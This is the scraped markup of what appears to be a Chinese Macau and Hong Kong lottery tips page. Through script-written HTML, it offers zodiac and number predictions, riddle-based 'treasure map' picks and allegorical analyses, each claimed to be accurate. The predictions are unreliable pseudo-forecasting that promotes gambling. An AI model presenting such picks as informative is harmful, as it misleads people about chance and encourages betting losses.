document.writeln("			<p>010期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開(kāi)兔27準(zhǔn)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>開(kāi)虎28準(zhǔn)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔馬】</span>開(kāi)雞21準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊雞蛇】</span>開(kāi)牛41準(zhǔn)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬牛狗】</span>開(kāi)蛇13準(zhǔn)</span></p>");































































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港開(kāi)始 -->");



document.writeln("	<div   class="31l25zrz02"   id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div   id="31l25zrz02"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠猴龍】</span>開(kāi)?00準(zhǔn)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>開(kāi)兔27準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>開(kāi)猴46準(zhǔn)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊虎豬】</span>開(kāi)兔27準(zhǔn)</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔雞龍】</span>開(kāi)蛇13準(zhǔn)</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊猴馬】</span>開(kāi)龍14準(zhǔn)</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍狗猴】</span>開(kāi)雞45準(zhǔn)</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴兔?！?/span>開(kāi)蛇13準(zhǔn)</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔牛馬】</span>開(kāi)猴46準(zhǔn)</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠龍雞】</span>開(kāi)馬24準(zhǔn)</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍馬】</span>開(kāi)蛇25準(zhǔn)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞牛狗】</span>開(kāi)兔39準(zhǔn)</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍蛇雞】</span>開(kāi)牛05準(zhǔn)</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴龍狗】</span>開(kāi)羊23準(zhǔn)</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開(kāi)豬07準(zhǔn)</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>開(kāi)牛41準(zhǔn)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬雞龍】</span>開(kāi)蛇49準(zhǔn)</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇兔?！?/span>開(kāi)豬31準(zhǔn)</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>開(kāi)虎04準(zhǔn)</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>開(kāi)馬24準(zhǔn)</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊鼠】</span>開(kāi)蛇01準(zhǔn)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛馬蛇】</span>開(kāi)兔39準(zhǔn)</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊馬】</span>開(kāi)蛇13準(zhǔn)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>開(kāi)龍02準(zhǔn)</span></p>");























document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【平特藏寶圖】</div>");







document.writeln("<div   class="31l25zrz02"   id=\'cbt_all\'>");







document.writeln("	<div   id="31l25zrz02"   class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳門(mén)藏寶圖</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏寶圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開(kāi)始-->");







document.writeln("	<div   class="31l25zrz02"   id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/21/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【澳門(mén)平特藏寶圖解析】</div>");





document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					021期平特藏寶圖玄機(jī)<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特猴雞</span><br>");
document.writeln("					特碼范圍評(píng)估:02-39<br>");
document.writeln("					推薦平碼:11.38.22.20.10.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					020期平特藏寶圖玄機(jī)<br>");
document.writeln("					【一擊即中接財(cái)來(lái)】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：一擊即中接財(cái)來(lái)，平特<span style=\"background-color: #FFFF00\">龍</span>虎</span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">01-34</span><br>");
document.writeln("					推薦平碼:12.20.<span style=\"background-color: #FFFF00\">09</span>.10.21.38<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：09-37-14-47-11-24T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期特碼開(kāi)本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特碼開(kāi)本期，平特<span style=\"background-color: #FFFF00\">鼠</span>蛇</span><br>");
document.writeln("					特碼范圍評(píng)估:02-30<br>");
document.writeln("					推薦平碼:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：44-18-31-41-33-02T32</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港開(kāi)始 -->");

document.writeln("	<div   class="31l25zrz02"   id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【香港平特藏寶圖解析】</div>");







document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏寶圖玄機(jī)<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特虎羊</span><br>");
document.writeln("					特碼范圍評(píng)估:24-39<br>");
document.writeln("					推薦平碼:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏寶圖玄機(jī)<br>");
document.writeln("					【微微動(dòng)短墻桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微動(dòng)短墻桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龍</span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推薦平碼:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏寶圖玄機(jī)<br>");
document.writeln("					【草長(zhǎng)沙軟無(wú)網(wǎng)羅】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草長(zhǎng)沙軟無(wú)網(wǎng)羅，平特<span style=\"background-color: #FFFF00\">馬羊</span></span><br>");
document.writeln("					特碼范圍評(píng)估:05-19<br>");
document.writeln("					推薦平碼:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏寶圖玄機(jī)<br>");
document.writeln("					【功名有分誰(shuí)能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分誰(shuí)能必，平特<span style=\"background-color: #FFFF00\">龍馬</span></span><br>");
document.writeln("					特碼范圍評(píng)估:25-37<br>");
document.writeln("					推薦平碼:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏寶圖玄機(jī)<br>");
document.writeln("					【寂家我對(duì)先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我對(duì)先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推薦平碼:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div   id="31l25zrz02"   class="home-box">
			<div   id="31l25zrz02"   class="tit">【管家婆一句話(huà)】</div>
			<div   id="31l25zrz02"   class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/21/amgjp.jpg">			</div>
		</div>
						<div   id="31l25zrz02"   class="home-box">
			<div   id="31l25zrz02"   class="tit">【六肖十八碼】</div>
			<div   id="31l25zrz02"   class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/21/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div   id="31l25zrz02"   class="home-box">
			<div   id="31l25zrz02"   class="tit">【六肖中特】</div>
			<div   id="31l25zrz02"   class="txt">
				<script>document.writeln("<div   id="31l25zrz02"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div   id="31l25zrz02"   class=\'lxzt\'>");
document.writeln("	<div>021期<span>六肖中特</span>羊雞蛇虎鼠猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">馬</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div   id="31l25zrz02"   class="home-box">
			<div   id="31l25zrz02"   class="tit">【平尾心水秘籍】</div>
			<div   id="31l25zrz02"   class="txt">
				<script>document.writeln("<div   id="31l25zrz02"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>獨(dú)家平尾心水秘籍</div>");

document.writeln("<div   id="31l25zrz02"   class=\'ptxs\'>");
document.writeln("	<div>021期<span>平特一尾</span>『<span>08.18.28.38.48</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div   id="31l25zrz02"   class="home-box">
			<div   id="31l25zrz02"   class="txt">
				<script>document.writeln("<div   id="31l25zrz02"   class=\'tit\'>澳門(mén)天天好彩幽默猜測(cè)</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第021期幽默猜：（嘲笑）：小狗歡樂(lè)的在早地上跟主人玩耍，可是不識(shí)相的豬跑過(guò)來(lái)嘲笑小狗說(shuō)他傻，只會(huì)撿樹(shù)枝，小狗一臉無(wú)奈，到底是誰(shuí)傻？...本期圖片會(huì)給我們帶來(lái)什么樣的玄機(jī)呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/21/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 開(kāi)始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			021期小小分析:根據(jù)這段描述的場(chǎng)景與對(duì)話(huà)，可以引申出 狗、豬、虎、兔、羊、馬、猴 這七個(gè)生肖來(lái)呼應(yīng)情節(jié)與寓意：狗：代表忠誠(chéng)、單純，對(duì)應(yīng)“小狗歡樂(lè)玩?！钡男蜗?。豬：象征憨直、有時(shí)愚鈍，在此是“不識(shí)相”的嘲笑者。虎：暗喻權(quán)威與主見(jiàn)，反襯豬的盲目自負(fù)。兔：比喻敏感與謹(jǐn)慎，對(duì)比小狗的無(wú)奈。羊：有順從特質(zhì)，呼應(yīng)小狗對(duì)主人的服從。馬：象征自由奔放，反對(duì)豬的狹隘視角。猴：機(jī)智善察，暗示誰(shuí)真傻誰(shuí)聰明，結(jié)局留有反思。整個(gè)故事通過(guò)生肖的擬人化，呈現(xiàn)了“自以為聰明者往往最可笑”的諷刺寓意");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：狗豬虎兔羊馬猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：狗豬虎兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：32.44.19.31.16.28.27.35.24.34</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開(kāi)始 -->");

document.writeln("	<!-- 開(kāi)始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:這段場(chǎng)景描繪了“鴨子”（可喻指突出者）從風(fēng)光到突遭變故的過(guò)程：眾人矚目時(shí)得意展現(xiàn)（掌聲中出場(chǎng)），引發(fā)同類(lèi)關(guān)注（動(dòng)物圍觀(guān)），沉浸于高漲情緒（歡快舞蹈），最終意外跌宕（突然出事）。整體暗含“盛極轉(zhuǎn)危”的起伏軌跡?！旧そ狻侩u——掌聲如鳴，昂首出場(chǎng)領(lǐng)風(fēng)光；猴——好奇圍觀(guān)，機(jī)靈竄動(dòng)湊熱鬧；兔——跳躍起舞，天真恣意忘形??；馬——奔騰之勢(shì)，未察前路有危機(jī)；羊——溫順跟隨，卻陷突發(fā)之混亂；鼠——乍驚四散，場(chǎng)面倏忽轉(zhuǎn)狼狽；狗——忠心護(hù)衛(wèi)，奈何變故已難收。七肖依次演繹：雞鳴開(kāi)場(chǎng)、猴聚兔躍、馬失羊惶、鼠竄狗愕，恰似一場(chǎng)喧騰突墜冰點(diǎn)的寓言劇");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：雞猴兔<span style=\"background-color: #FFFF00\">馬</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：雞猴兔<span style=\"background-color: #FFFF00\">馬</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開(kāi)始 -->");


document.writeln("	<!-- 開(kāi)始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:這段文字描繪了“表演-獎(jiǎng)賞”的生存循環(huán)：黑熊在規(guī)訓(xùn)中重復(fù)技能，以取悅觀(guān)者換取生存資源。暗喻現(xiàn)代社會(huì)中被異化的勞動(dòng)——個(gè)體將天賦與時(shí)間兌換成生存資料，在既定規(guī)則下磨損本真?！旧ぱ堇[】?！绾谛馨阖?fù)重獻(xiàn)技，溫馴重復(fù)既定動(dòng)作；猴——模仿取巧，以機(jī)靈換得喝彩與果腹；狗——搖尾配合指令，將服從化為骨頭的獎(jiǎng)賞；雞——準(zhǔn)時(shí)啼鳴表演，用規(guī)律換取谷粒；馬——繞場(chǎng)奔跑，蹄聲踏出觀(guān)眾期待的節(jié)拍；豬——圓滾憨態(tài)成為展示的一部分，以慵懶兌換溫飽；兔——在籠中跳躍，紅眸映著投喂者的目光。七肖皆是舞臺(tái)上的演員，用被規(guī)訓(xùn)的本能，交換著生存的甜蜜枷鎖");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛猴狗雞馬豬<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗雞</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開(kāi)始 -->");

document.writeln("	<!-- 開(kāi)始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:這兩只不明生物，都缺龍的形神。一者自稱(chēng)龍卻被譏為“恐龍”，如蛇欲化蛟而不得，反類(lèi)雞爭(zhēng)嗓門(mén)高低；另一被貶為“大蟲(chóng)”，似虎失其威，竟同犬吠形吠聲。真龍者，能顯能隱，豈會(huì)執(zhí)著名相爭(zhēng)論不休？倒是像牛與馬相抵，各恃一角一蹄，卻忘了騰云布雨的本相。其實(shí)皆非龍，正如鼠竊“大”名而實(shí)小，困在言語(yǔ)牢籠里，反讓真龍?jiān)谔祀H一笑而過(guò)");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：龍蛇雞虎牛馬<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龍蛇雞虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開(kāi)始 -->");

document.writeln("	<!-- 開(kāi)始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:這段文字以黑色幽默的手法，構(gòu)建了一個(gè)荒誕而充滿(mǎn)命運(yùn)隱喻的場(chǎng)景。三兄弟的“天堂訴苦”實(shí)為人世苦難的投影，其“發(fā)誓”逃離輪回的渴望，恰恰暗示了他們?cè)跓o(wú)明中的掙扎并未停止。而旁聽(tīng)的阿福，則是這出命運(yùn)戲劇的沉默觀(guān)察者與潛在變量——他可能是頓悟的契機(jī)，也可能是另一重因果的開(kāi)端。以生肖為喻：牛馬羊代指三兄弟曾勞碌受苦的往世；虎象征未消的業(yè)力與嗔怒；蛇喻其深藏的自省與蛻變之機(jī)；猴機(jī)敏如阿福，洞悉一切卻未置一詞；豬渾噩，警示著若不覺(jué)悟，恐將再次沉淪。七肖交織，勾勒出一幅在輪回中渴望超脫卻又困于自身的眾生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛馬羊虎蛇猴<span style=\"background-color: #FFFF00\">豬</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛馬羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 開(kāi)始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div   id="31l25zrz02"   class="home-cate">
			<div   id="31l25zrz02"   class="tit">澳門(mén)正版資料澳門(mén)正版圖庫(kù)</div>
			<div   id="31l25zrz02"   class="box">
				<ul>
									<li><a href="/list/澳門(mén)四不像">澳門(mén)四不像</a></li>
									<li><a href="/list/澳門(mén)傳真圖">澳門(mén)傳真圖</a></li>
									<li><a href="/list/澳門(mén)跑馬圖">澳門(mén)跑馬圖</a></li>
									<li><a href="/list/新掛牌彩圖">新掛牌彩圖</a></li>
									<li><a href="/list/另版跑狗圖">另版跑狗圖</a></li>
									<li><a href="/list/老版跑狗圖">老版跑狗圖</a></li>
									<li><a href="/list/澳門(mén)玄機(jī)圖">澳門(mén)玄機(jī)圖</a></li>
									<li><a href="/list/玄機(jī)妙語(yǔ)圖">玄機(jī)妙語(yǔ)圖</a></li>
									<li><a href="/list/六麒麟透碼">六麒麟透碼</a></li>
									<li><a href="/list/平特一肖圖">平特一肖圖</a></li>
									<li><a href="/list/一字解特碼">一字解特碼</a></li>
									<li><a href="/list/新特碼詩(shī)句">新特碼詩(shī)句</a></li>
									<li><a href="/list/四不像玄機(jī)">四不像玄機(jī)</a></li>
									<li><a href="/list/小黃人幽默">小黃人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30碼中特圖">30碼中特圖</a></li>
